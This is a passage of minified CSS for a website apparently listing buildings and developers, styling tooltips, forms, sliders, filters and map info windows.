12px);margin-left:4px}.tooltip--right,.tooltip--right:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tooltip--right:after{right:100%;border-right-color:inherit}.tooltip--black{background-color:#000;border-color:#000;color:#fff}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--dark{background-color:#333;border-color:#333;color:#ccc}.tooltip--light{background-color:#ccc;border-color:#ccc;color:#333}.tooltip--brand{background-color:#ffd200;border-color:#ffd200;color:#48494a}.tooltip--sm{min-width:128px;width:85%;max-width:298px;padding:6px 10px;font-size:12px}.tooltip--def{min-width:150px;width:100%;max-width:350px;padding:10px 12px;font-size:16px}.tooltip--lg{min-width:174px;width:115%;max-width:404px;padding:14px 16px;font-size:20px}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.has-tooltip.is-open .tooltip,.has-tooltip:not([data-toggle]):hover .tooltip{margin:0;opacity:1;pointer-events:auto;visibility:visible}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{margin:0 -9px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.confirm{display:block;width:100%;padding:1.5rem}.confirm__heading{display:block;margin-bottom:1.375rem}.confirm__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-align:center;text-transform:uppercase}.confirm__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.confirm--building-card{max-width:calc(100% - 1.875rem);margin:0;background-color:#fff;-webkit-transform:scale(.5);transform:scale(.5);opacity:0;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:.1s;transition-delay:.1s}.confirm-is-open .confirm--building-card{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.badge{position:relative;display:inline-block;vertical-align:middle;width:30px;color:#48494a;font-size:11px;font-weight:700}.badge__text{position:relative;z-index:2}.badge--info:after{content:"";position:absolute;top:50%;left:50%;z-index:1;-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0);transform:translateX(-50%) translateY(-50%) translateZ(0);display:block;width:26px;height:26px;border-radius:50%;background-color:#e7f0ff;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:background-color,-webkit-transform;transition-property:background-color,-webkit-transform;transition-property:transform,background-color;transition-property:transform,background-color,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.label{position:relative;display:block;padding:6px 10px;text-decoration:none;cursor:default}.label__text{display:block;color:#48494a;font-size:10px;font-weight:700;text-align:center;text-transform:uppercase}.label--building-card{max-width:170px;background-color:#ffc600}.label--building-card:after{content:"";position:absolute;top:100%;left:0;z-index:1;display:block;width:0;height:0;border-width:3px;border-style:solid;border-color:#ffc600 transparent transparent #ffc600}.label--news-card,.label--news-view-cover{padding:6px 1rem;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;text-decoration:none}.label--news-card .label__text,.label--news-view-cover .label__text{color:#595b60;font-size:11px}.label--news-card[href]:hover .label__text,.label--news-view-cover[href]:hover .label__text{color:rgba(89,91,96,.75)}.label--news-card[href]:active .label__text,.label--news-view-cover[href]:active .label__text{color:rgba(89,91,96,.5)}.label:hover{text-decoration:none}.table{max-width:100%;border-collapse:collapse;border-spacing:0}.panel .table,.table{width:100%}.table tr:nth-child(2n){background-color:#fafafa}.table td,.table th{height:40px;padding:.5rem 0 .5rem 1.125rem}.panel .table td,.panel .table th{padding:.5rem 0 .5rem .75rem}.table td:first-child,.table th:first-child{width:145px}.panel .table td:first-child,.panel .table th:first-child{width:11.875rem}.table td .svgi,.table th .svgi{width:24px;margin-right:4px}.table td .svgi:not(.svgi--metro),.table th .svgi:not(.svgi--metro){fill:#80868e}.table td strong,.table th,.table th strong{font-weight:700}.table th{color:#48494a;font-size:18px}.table td{color:#48494a;font-size:16px;font-weight:400}.table td:first-child{color:#80868e}.table a{text-decoration-skip-ink:none}.table-responsive{min-height:.01%;overflow-x:auto}.table-responsive td,.table-responsive th{white-space:nowrap}.panel{display:block;margin-bottom:1.5625rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);position:relative}.panel__section{display:block;padding:1.125rem 1.125rem .875rem;border-bottom:1px solid #efefef}.panel__link .panel{margin-bottom:.625rem}.panel__title{padding:1.125rem 1.125rem .875rem}.panel__close{background-color:transparent;border:none;outline:none;cursor:pointer;padding:0;position:absolute;right:5px;top:5px}.panel__close svg{width:15px;height:15px;fill:#80868e;-webkit-transition:fill .2s;transition:fill .2s}.panel__close:hover svg{fill:#48494a}.flex-fix__cell{width:100%}.flex-fix--building-cards .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:330px;flex-basis:330px;max-width:400px;margin:0 auto}.flex-fix--building-cards .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}._less-than-four-cards-per-row .flex-fix--building-cards .flex-fix__cell{-ms-flex-preferred-size:360px;flex-basis:360px}.flex-fix--news-cards .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:330px;flex-basis:330px;max-width:400px;margin:0 auto}.flex-fix--news-cards .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}._less-than-four-cards-per-row .flex-fix--news-cards .flex-fix__cell{-ms-flex-preferred-size:360px;flex-basis:360px}.flex-fix--leading-builder .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:205px;flex-basis:205px;max-width:140px;margin:0 auto}.flex-fix--leading-builder .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}.flex-fix--buildings-by-regions .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:205px;flex-basis:205px;max-width:400px;margin:0 auto}.flex-fix--buildings-by-regions .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}.finishing-item{cursor:pointer;display:block;text-decoration:none}.finishing-item:hover .finishing-item__image{-webkit-transform:scale(1.1);transform:scale(1.1)}.finishing-item:hover .finishing-item__title{color:#305be4}.finishing-item:hover .finishing-item__link{border-color:transparent}.finishing-item__image-container{border-radius:4px;display:block;position:relative;padding-top:61.97%;width:100%;margin-bottom:1.25rem;overflow:hidden}.finishing-item__title{display:block;font-size:16px;font-weight:500;color:#000;margin-bottom:.625rem;-webkit-transition:color .3s;transition:color .3s}.finishing-item__link{font-size:14px;display:inline-block;color:rgba(19,52,127,.7);border-bottom:1px solid rgba(19,52,127,.5);-webkit-transition:border-color .3s;transition:border-color .3s}.finishing-item__image{position:absolute!important;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.payment-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;border-radius:4px;padding:1.25rem .9375rem;-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.17);box-shadow:0 0 9px 0 rgba(0,0,0,.17);text-decoration:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s;transition:-webkit-box-shadow .3s;transition:box-shadow .3s;transition:box-shadow .3s,-webkit-box-shadow .3s;min-height:70px}.payment-item:hover{-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.4);box-shadow:0 0 9px 0 rgba(0,0,0,.4)}.payment-item--green{background-color:#cfebd0}.payment-item--blue{background-color:#d6defa}.payment-item--yellow{background-color:#fff1b0}.payment-item__title{font-weight:500;color:#000;font-size:1rem}.payment-item__text{color:#80868e;font-size:1rem}.payment-item__image{max-width:100%;max-height:100%}.payment-item__link{position:relative;font-size:1rem;color:#305be4;font-weight:500;line-height:1}.payment-item__link:before{content:"";display:block;position:absolute;right:0;top:50%;width:.5rem;height:.5rem;-webkit-transform-origin:center;transform-origin:center;border-top:2.5px solid #305be4;border-right:2.5px solid #305be4;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.form{position:relative;display:block}.form__heading{display:block;margin-bottom:1.875rem}.form__title{margin-bottom:.9375rem;font-size:1.875rem;font-weight:500}.form__desc,.form__title{display:block;color:#48494a}.form__desc{font-size:14px;font-weight:400}.form__footer{display:block;margin-top:1.875rem}.form--subscribe{position:-webkit-sticky;position:sticky;top:20px;z-index:1;max-width:325px;margin:0 auto}.form--subscribe .form__desc{max-width:240px}.form--contact{max-width:930px;margin:0 auto;padding:1.5625rem 1.875rem;background-color:#fafafa}.form--contact .form__desc,.form--contact .form__title{text-align:center}.form--contact .form__desc{max-width:560px;margin:0 auto}.form--filter .control{width:100%}.form--filter .control__field{padding:.625rem .9375rem;color:#a2a2a2;font-size:12px}.form--filter .control--checkbox .control__text,.form--filter .control--radio .control__text{font-size:12px}.form--filter .select-box__checked{color:#a2a2a2;font-size:12px}.form--build-progress-sort{display:block;width:100%;margin-bottom:2.1875rem}.form--build-progress-sort .button--brand{padding:.9375rem 2.75rem}.form--build-progress-sort .select-box__checked{color:#a2a2a2}.form--authorization .button--brand,.form--registration .button--brand{padding:1.25rem 2rem}.control{position:relative}.control label.has-error{display:none!important;padding:.625rem 0;color:#dd6540;font-size:11px;text-align:right;cursor:pointer}.control__label{display:inline-block;margin-bottom:10px;cursor:pointer}.control__field,.control__label{color:#48494a;font-size:14px;font-weight:400}.control__field{display:block;width:100%;min-width:0;height:45px;padding:.625rem 1.25rem;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);line-height:1.15;outline:none;-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.ie11 .control__field{min-width:1px}.control__field::-webkit-input-placeholder{color:#a2a2a2;font-size:12px}.control__field:-ms-input-placeholder,.control__field::-ms-input-placeholder{color:#a2a2a2;font-size:12px}.control__field::placeholder{color:#a2a2a2;font-size:12px}.control__field:focus{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.control__field.has-error~label.has-error{display:block!important}.control--input .control__field,.control--textarea .control__field{background-repeat:no-repeat}.control--input .control__field.has-error,.control--input .control__field.is-valid,.control--textarea .control__field.has-error,.control--textarea .control__field.is-valid{padding-right:3rem}.control--input .control__field.is-valid,.control--textarea .control__field.is-valid{background-image:url(static/pic/success-mark.svg);background-size:12px 10px}.control--input .control__field.has-error,.control--textarea .control__field.has-error{border-color:#dd6540;background-image:url(static/pic/error-mark.svg);background-size:8px 9px}.control--input .control__field{background-position:calc(100% - 20px) 50%}.android5 .control--input .control__field{font-size:16px}.control--textarea .control__field{resize:vertical;min-height:90px;padding:1.25rem;background-position:calc(100% - 20px) 20px;text-align:justify}.control--checkbox,.control--radio{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;margin:.4375rem 0;padding:0;border:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;cursor:pointer}.control--checkbox .control__field,.control--radio .control__field{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}.control--checkbox .control__field:checked~.control__icon,.control--radio .control__field:checked~.control__icon{border-color:#e2e6e8;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.control--checkbox .control__icon,.control--radio .control__icon{-ms-flex-negative:0;flex-shrink:0;position:relative;display:block;width:22px;height:22px;background-color:#fff;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.control--checkbox .control__icon:after,.control--radio .control__icon:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:.25s ease;transition:.25s ease}.control--checkbox .control__icon+.control__text,.control--radio .control__icon+.control__text{padding-left:10px}.control--checkbox .control__text,.control--radio .control__text{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:14px;overflow:hidden;text-overflow:ellipsis}.control--checkbox:hover .control__icon,.control--radio:hover .control__icon{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.control--checkbox .control__field:checked~.control__icon:after{opacity:1}.control--checkbox .control__icon:after{top:-3px;width:12px;height:6px;border-style:solid;border-width:1px;border-color:transparent transparent #8c9396 #8c9396;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}.control--radio .control__field:checked~.control__icon:after{-webkit-transform:scale(1);transform:scale(1);opacity:1}.control--radio .control__icon{border-radius:50%}.control--radio .control__icon:after{max-width:50%;max-height:50%;border-radius:inherit;background-color:#8c9396;-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.control--select .control__field{padding-right:3rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(static/pic/carret-down.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.control--select .control__field.has-error{border-color:#dd6540;background-image:url(static/pic/error-mark.svg)}.control--inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.control--inline .control__label{-ms-flex-negative:0;flex-shrink:0;margin-bottom:0;margin-right:18px}.control--news-sort{width:20.9375rem}.control--news-sort .control__label{white-space:nowrap}.control--news-sort .control__field{padding:.625rem .9375rem;color:#a2a2a2}.control--builders-sort{width:21.875rem}.control--builders-sort .control__label{white-space:nowrap}.control--builders-sort .control__field{padding:.625rem .9375rem;color:#a2a2a2}.control--scroll-to-element{width:18.75rem}.control--toggler .control__field{display:none}.control--toggler .control__field:not(:checked)+.control__icon{background-color:#bdbdbd}.control--toggler .control__field:not(:checked)+.control__icon:before{left:-.6875rem}.control--toggler .control__icon{position:relative;height:.9375rem;width:1.875rem;-ms-flex-negative:0;flex-shrink:0;display:block;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease;border-radius:2rem;background-color:#ffd200;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.control--toggler .control__icon:before{content:"";position:absolute;top:50%;height:1.375rem;width:1.375rem;left:calc(100% - .6875rem);border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:left .15s ease-out;transition:left .15s ease-out}.control--checkbox-button,.control--toggler .control__icon:before{background-color:#fff;-webkit-box-shadow:0 .0625rem .5625rem -.25rem rgba(72,73,74,.4);box-shadow:0 .0625rem .5625rem -.25rem rgba(72,73,74,.4)}.control--checkbox-button{padding:.625rem .9375rem;color:#48494a;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:safe center;-ms-flex-align:safe center;align-items:safe center;width:auto!important;font-size:.875rem;line-height:1.28571em;cursor:pointer;margin:0 .3125rem .3125rem 0;height:45px}.control--checkbox-button .control__text{-webkit-transition:color .3s ease;transition:color .3s ease}.control--checkbox-button:last-child{margin-right:0}.control--checkbox-button .control__field{display:none}.control--checkbox-button .control__field:checked~.control__text{color:#305be4;font-weight:700}.control--checkbox-button.control--sm{padding:.625rem .3125rem}.hint{vertical-align:middle;color:#80848d;font-size:12px}.exude,.hint{display:block;font-weight:400}.exude{width:100%;margin:.625rem auto;padding:.625rem 14px;background-color:hsla(210,7%,88%,.45);color:#48494a;font-size:1.125rem;text-align:center;letter-spacing:.1em}.exude b,.exude strong{font-weight:700}.exude--dark{background-color:#48494a;color:#dfe1e3}.exude--search{width:100%;margin:0;padding:.9375rem 0;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;font-size:16px;text-align:left;line-height:1;letter-spacing:0}.exude--search,.notice{display:block;color:#48494a}.notice{position:relative;max-width:95%;margin:1.25rem auto;padding:.9375rem 3.125rem;font-size:14px;font-weight:400;line-height:1.428;text-align:center}.notice b,.notice strong{font-weight:700}.notice__content{max-width:95%;margin:0 auto}.notice__content>*{margin:.9375rem 0}.notice__content>:first-child{margin-top:0}.notice__content>:last-child{margin-bottom:0}.notice__close{position:absolute;top:.625rem;right:.625rem;z-index:1;display:block}.notice--default{border:1px dashed #e1e1e1;border-radius:3px;background-color:hsla(0,0%,88%,.15);color:#48494a}.notice--info{border:1px dashed #1891dd;border-radius:3px;background-color:rgba(24,145,221,.15);color:#48494a}.notice--success{border:1px dashed #629d29;border-radius:3px;background-color:rgba(98,157,41,.15);color:#48494a}.notice--warning{border:1px dashed #dd9c40;border-radius:3px;background-color:rgba(221,156,64,.15);color:#48494a}.notice--error{border:1px dashed #dd6540;border-radius:3px;background-color:rgba(221,101,64,.15);color:#48494a}.navbar{display:block;width:100%;padding:5px 0 11px}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__item .navbar__link{font-size:16px;text-transform:capitalize}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__item:not(.is-current):not(.has-nested):hover .navbar__link[href]{color:#80868e}.navbar__item:not(.is-current):not(.has-nested):active .navbar__link[href]{color:#dfe1e3}.navbar__item.is-current .navbar__link{color:#80868e;cursor:default}.navbar__item.has-nested .navbar__link{color:#48494a;pointer-events:none}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;cursor:default}.navbar__link[href]{cursor:pointer}.slider{position:relative}.slider__stage{cursor:default!important}.slider__item{position:relative;z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none;cursor:pointer;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.slider__dot.is-active,.slider__dot:hover{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none;cursor:pointer;-webkit-transition-property:background-color,left,right,opacity,-webkit-transform;transition-property:background-color,left,right,opacity,-webkit-transform;transition-property:transform,background-color,left,right,opacity;transition-property:transform,background-color,left,right,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0);-webkit-transition:.3s;transition:.3s}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow:hover{background-color:rgba(0,0,0,.7)}.slider__arrow--prev{left:0}.slider__arrow--prev:active .svgi{-webkit-transform:translateX(-8px) translateZ(0);transform:translateX(-8px) translateZ(0)}.slider__arrow--next{right:0}.slider__arrow--next:active .svgi{-webkit-transform:translateX(8px) translateZ(0);transform:translateX(8px) translateZ(0)}.slider:not(.is-initialized) .slider__item:nth-child(1n+2){display:none}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider.hide-controls .slider__stage>div{-webkit-transform:none!important;transform:none!important}.slider.hide-controls .slider__arrows,.slider.hide-controls .slider__dots{display:none}.slider--building-card{display:block;width:100%;height:100%}.slider--building-card .slider__item,.slider--building-card .slider__stage,.slider--building-card .slider__stage>div,.slider--building-card .slider__stage>div>div{height:100%}.slider--building-card .slider__item{overflow:hidden}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards:not(.is-initialized){opacity:0;visibility:hidden;z-index:-1}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow:hover{background-color:transparent}.slider--builder-media-cards .slider__arrow:hover .svgi{fill:#ffd200}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.slider--building-view-gallery{max-width:calc(100% - 40px);margin:0 auto}.slider--building-view-gallery .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--building-view-gallery .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--building-view-gallery .slider__item{width:calc(100% - 10px);margin:0 auto;-webkit-transition:-webkit-box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease}.slider--building-view-gallery .slider__item:hover{-webkit-box-shadow:0 5px 8.7px 1.3px rgba(23,24,25,.18);box-shadow:0 5px 8.7px 1.3px rgba(23,24,25,.18)}.slider--building-view-gallery .slider__item:hover .building-view__gallery-img{-webkit-box-shadow:inset 0 0 0 4px #fff;box-shadow:inset 0 0 0 4px #fff}.slider--building-view-gallery .slider__arrow,.slider--building-view-gallery .slider__item:hover:after{background-color:transparent}.slider--building-view-gallery .slider__arrow .svgi{width:18px;height:32px}.slider--building-view-gallery .slider__arrow:hover{background-color:transparent}.slider--building-view-gallery .slider__arrow:hover .svgi{fill:#ffd200}.slider--building-view-gallery .slider__arrow--next,.slider--building-view-gallery .slider__arrow--prev{-webkit-transform:translateY(-65%) translateZ(0);transform:translateY(-65%) translateZ(0)}.slider--building-view-gallery .slider__arrow--prev{left:auto;right:100%}.slider--building-view-gallery .slider__arrow--next{right:auto;left:100%}.slider--building-view-gallery.hide-controls .slider__stage>div,.slider--building-view-gallery.hide-controls .slider__stage>div>div{width:auto!important}.slider--building-progress .slider__arrow{width:72px;height:56px}.slider--building-progress .slider__arrow .svgi{width:18px;height:32px}.slider--progress{background-color:#fff}.slider--progress .slider__item{height:300px}.slider--progress img{display:block;-o-object-fit:contain;object-fit:contain;width:100%;height:100%}.slider--banner-reviews{border-radius:3px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.slider--banner-reviews .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.slider--banner-reviews .slider__stage>div>div{float:none!important}.slider--banner-reviews .slider__item{height:100%}.slider--banner-reviews .slider__arrow{background:transparent;width:1.125rem;height:1.125rem}.slider--banner-reviews .slider__arrow .svgi{fill:#305be4;width:.75rem;height:.75rem}.filter{position:relative;display:block;width:100%;padding:.875rem 0}.filter__button--clear .button__svgi{width:11px;height:11px;fill:#9b9fa7}.filter__button--submit [data-filter-results]:after{content:"(" attr(data-filter-results) ")";display:none;vertical-align:baseline;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.filter__button--submit.has-result [data-filter-results]:after{display:inline-block}.filter__block-desc{display:block;max-width:100%;margin-bottom:10px;color:#48494a;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.filter--layout .filter__block{height:100%}.gmap{position:relative;height:28.125vw;height:36vmax;min-height:440px;max-height:540px;background-color:#fafafa;overflow:hidden}.gmap,.gmap__container{display:block;width:100%}.gmap__container{height:100%}.gmap:not(.is-initialized) .gmap__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gmap--builder{height:38.54167vw;height:36vmax;min-height:440px;max-height:740px}.gmap--filter{height:41.66667vw;height:36vmax;min-height:440px;max-height:800px}.gmap-wait{z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gmap-wait,.gmap-wait-img{position:absolute;top:0;left:0;height:100%;width:100%}.gmap-wait-img{-o-object-fit:cover;object-fit:cover}.gmap-wait .logo__img{width:17rem}.gmap-wait__message{z-index:11;font-weight:700;color:#fff;font-size:1.2rem;text-shadow:0 0 6px rgba(0,0,0,.5),0 4px 4px rgba(0,0,0,.25);text-align:center}.gmap button[aria-label=Close]{width:27px!important;background-color:#2874d4!important;height:27px!important;right:-10px!important}.gmap button[aria-label=Close] img{width:20px!important;height:20px!important;margin:auto!important;-webkit-filter:invert(100%);filter:invert(100%)}.gm-style>div>div:nth-child(3)>div:nth-child(2)>div:nth-child(4)>div{width:300px!important;height:auto!important}.gm-style .gm-style-iw{top:0!important;left:0!important;visibility:hidden;overflow:visible!important;max-height:unset!important}.gm-style .gm-style-iw>div{overflow:visible!important;max-width:none!important;max-height:none!important}.gm-style .gm-style-iw>div>div{overflow:visible!important}.gm-style-iw+div{top:15px!important;right:15px!important}.gm-ui-hover-effect{visibility:visible;z-index:10;top:12px!important;right:-30px!important;background-color:#fff!important}.gm-ui-hover-effect img{width:20px!important;height:20px!important;margin:5px!important}.gm-style-iw .gm-ui-hover-effect[aria-label=Close]{right:-28px!important}.gm-style-iw{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important;-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.iw{position:relative;z-index:1;display:block;width:300px;visibility:visible;-webkit-box-shadow:0 3px 40px 0 hsla(0,0%,61%,.62);box-shadow:0 3px 40px 0 hsla(0,0%,61%,.62);background-color:#fff;color:#585858;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe 